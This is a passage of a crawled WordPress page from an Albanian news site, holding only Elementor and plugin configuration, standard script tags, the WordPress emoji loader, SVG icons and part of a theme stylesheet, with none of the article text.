Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ardhmeriaonline.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ardhmeriaonline.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ardhmeriaonline.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5808a7c063"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":978,"title":"Stambolli%2C%20nj%C3%AB%20em%C3%ABrtim%20i%20lasht%C3%AB%20%E2%80%93%20Ardhmeria%20Online","excerpt":"","featuredImage":"https:\/\/ardhmeriaonline.com\/wp-content\/uploads\/2023\/02\/1-2-1024x679.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.1" id="e-sticky-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
var elementskit = {
resturl: 'https://ardhmeriaonline.com/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ardhmeriaonline.com/wp-admin/admin-ajax.php","nonce":"2b81001d29","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ardhmeriaonline.com/stambolli-nje-emertim-i-lashte/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ardhmeriaonline.com\/wp-admin\/admin-ajax.php","nonce":"86ad0ea99f","urls":{"assets":"https:\/\/ardhmeriaonline.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/ardhmeriaonline.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"sq","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ardhmeriaonline.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://ardhmeriaonline.com/wp-admin/admin-ajax.php","nonce":"1497c3c890"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https://ardhmeriaonline.com/wp-admin/admin-ajax.php","public_nonce":"7c22b52374","premium_active":"","loader":"https://ardhmeriaonline.com/wp-includes/js/tinymce/skins/lightgray/img/loader.gif"};
//# sourceURL=anwp-pg-scripts-js-extra
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script data-category="functional">
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ardhmeriaonline.com/wp-includes/js/wp-emoji-release.min.js?ver=ac32da7972482fdae7c9f1492087c03e"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ardhmeriaonline.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html><!-- WP Fastest Cache file was created in 0.453 seconds, on January 27, 2026 @ 4:28 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-150.css?ver=1769447219
body_size: 2126
content:
.elementor-150 .elementor-element.elementor-element-6f738443 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-150 .elementor-element.elementor-element-6f738443{border-style:double;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-058b082 );padding:5px 0px 0px 0px;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button{background-color:#EDEDEF;font-family:var( --e-global-typography-a906496-font-family ), Sans-serif;font-size:var( --e-global-typography-a906496-font-size );font-weight:var( --e-global-typography-a906496-font-weight );text-transform:var( --e-global-typography-a906496-text-transform );font-style:var( --e-global-typography-a906496-font-style );text-decoration:var( --e-global-typography-a906496-text-decoration );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );fill:var( --e-global-color-text );color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDEF;padding:10px 60px 10px 60px;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button:hover, .elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button-content-wrapper{flex-direction:row;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button:hover svg, .elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-2bf08ab5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-150 .elementor-element.elementor-element-442cca3d{text-align:center;}.elementor-150 .elementor-element.elementor-element-442cca3d img{width:32%;transition-duration:0.5s;}.elementor-150 .elementor-element.elementor-element-442cca3d:hover img{opacity:0.65;}.elementor-150 .elementor-element.elementor-element-339d8dfb{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-widget-container{text-align:center;}.elementor-150 .elementor-element.elementor-element-339d8dfb > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.2em;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon i{color:#B8B8B8;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon svg{fill:#B8B8B8;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon:hover i{color:#6C926A;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon:hover svg{fill:#6C926A;}.elementor-bc-flex-widget .elementor-150 .elementor-element.elementor-element-39d1b4d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-150 .elementor-element.elementor-element-39d1b4d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-150 .elementor-element.elementor-element-39d1b4d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-150 .elementor-element.elementor-element-7af2306a{width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;}.elementor-150 .elementor-element.elementor-element-7af2306a > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__container{min-height:36px;}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__submit{min-width:calc( 1.4 * 36px );--e-search-form-submit-text-color:#FFFFFF;background-color:#6C926A;--e-search-form-submit-icon-size:14px;}body:not(.rtl) .elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__icon{padding-left:calc(36px / 3);}body.rtl .elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__icon{padding-right:calc(36px / 3);}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__input, .elementor-150 .elementor-element.elementor-element-7af2306a.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(36px / 3);padding-right:calc(36px / 3);}.elementor-150 .elementor-element.elementor-element-7af2306a input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__input,
					.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__icon,
					.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-150 .elementor-element.elementor-element-7af2306a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-150 .elementor-element.elementor-element-7af2306a:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#EDEDEF;border-color:var( --e-global-color-dfceda1 );border-width:0px 0px 0px 0px;border-radius:3px;}.elementor-150 .elementor-element.elementor-element-7af2306a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#EDEDEF;border-color:var( --e-global-color-dfceda1 );border-width:0px 0px 0px 0px;border-radius:3px;}.elementor-150 .elementor-element.elementor-element-7af2306a:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-150 .elementor-element.elementor-element-7af2306a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__submit:hover{--e-search-form-submit-text-color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__submit:focus{--e-search-form-submit-text-color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown a:hover,
					.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown a:focus,
					.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown a.highlighted{background-color:#6C926A;}.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"SF Pro", Sans-serif;text-transform:uppercase;font-style:normal;}.elementor-150 .elementor-element.elementor-element-1cb739a7:not(.elementor-motion-effects-element-type-background), .elementor-150 .elementor-element.elementor-element-1cb739a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-1cb739a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-150 .elementor-element.elementor-element-1cb739a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-150 .elementor-element.elementor-element-6a7125d9 > .elementor-widget-container{border-style:solid;border-width:1px 0px 1px 0px;border-color:#00000099;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:17px;padding-right:17px;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#6C926A;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .e--pointer-framed .elementor-item:before,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .e--pointer-framed .elementor-item:after{border-color:#6C926A;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:solid;border-width:15px 10px 15px 0px;border-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a:hover,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a:focus,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle:hover,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a:hover,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a:focus,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a.elementor-item-active,
